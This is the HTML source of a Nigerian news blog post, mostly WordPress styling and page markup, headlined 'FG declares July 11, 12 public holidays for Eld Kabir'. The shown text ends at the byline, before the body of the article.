.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='enjoygrid-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/style.css?ver=20230701' type='text/css' media='all' />
<link rel='stylesheet' id='enjoygrid-responsive-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/responsive.css?ver=20230701' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://demolaadefajo.com/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<link rel="https://api.w.org/" href="https://demolaadefajo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demolaadefajo.com/wp-json/wp/v2/posts/1589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demolaadefajo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demolaadefajo.com/?p=1589' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://demolaadefajo.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-1589 single-format-standard wp-embed-responsive wp-theme-enjoygrid">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
			</nav><!-- #primary-nav -->	

			<div class="header-search">
				<form id="searchform" method="get" action="https://demolaadefajo.com/">
					<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
					<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
				</form>
			</div><!-- .header-search -->

			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

				
				<div class="site-title">
					<h1><a href="https://demolaadefajo.com">Demola Adefajo&#039;s Blog (DAB)</a></h1>
				</div><!-- .site-title -->
				
				<div class="site-description">
					Your Refreshing News Site				</div><!-- .site-description -->				

				
			</div><!-- .site-branding -->

			<div class="header-toggles">
				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->

			<nav id="secondary-nav" class="secondary-navigation">

				
					<ul id="secondary-menu" class="sf-menu">
						<li><a href="https://demolaadefajo.com">Home</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #secondary-nav -->			
			
			</div><!-- .container -->

		</div><!-- .site-start -->			

	</header><!-- #masthead -->

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/about/">About</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/contact/">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/create-your-website-with-blocks/">Create your website with blocks</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1554"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/welcome-to-demola-adefajos-blog/">Welcome to Demola Adefajo's Blog</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->		

	<div id="content" class="site-content  container">
		<div class="clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main">

		<div class="breadcrumbs">
			<span class="breadcrumbs-nav">
				<a href="https://demolaadefajo.com">Home</a>
				<span class="post-category"><a href="https://demolaadefajo.com/category/news/">News</a> </span>
				<span class="post-title">FG declares July 11, 12 public holidays for Eld Kabir</span>
			</span>
		</div>
		
		
<article id="post-1589" class="post-1589 post type-post status-publish format-standard hentry category-news tag-eid tag-eid-kabir tag-news tag-public-holiday">

	<header class="entry-header">

		<h1 class="entry-title">FG declares July 11, 12 public holidays for Eld Kabir</h1>
		<div class="entry-meta clear">
	
			<span class="entry-category"><a href="https://demolaadefajo.com/category/news/">News</a> </span>
		<span class="entry-author"><a href="https://demolaadefajo.com/author/demola/" title="Posts by Demola" rel="author">Demola</a> &#8212; </span> 		
		<span class="entry-date">July 7, 2022</span>
	<span class="sep">&middot;</span>
	<span class='entry-comment'><a href="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/#respond" class="comments-link" >0 Comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color:rgb(0,0,0); font-family:sans-serif; font-size:large; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; text-decoration-thickness:initial; text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">BREAKING: FG declares July 11, 12 public holidays for Eld Kabir</span></p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2022/07/20220707_1558021233866045617622012.jpg?resize=230%2C219&#038;ssl=1" class="alignnone size-full wp-image-1588" width="230" height="219"></p>
<div dir="auto" style="color:rgb(0,0,0); font-family:sans-serif; font-size:large; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; text-decoration-thickness:initial; text-decoration-style:initial; text-decoration-color:initial; text-align:left;"></div>
<div dir="auto" style="color:rgb(0,0,0); font-family:sans-serif; font-size:large; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; text-decoration-thickness:initial; text-decoration-style:initial; text-decoration-color:initial; text-align:left;">By Blessing Olaifa, Abuja </p>
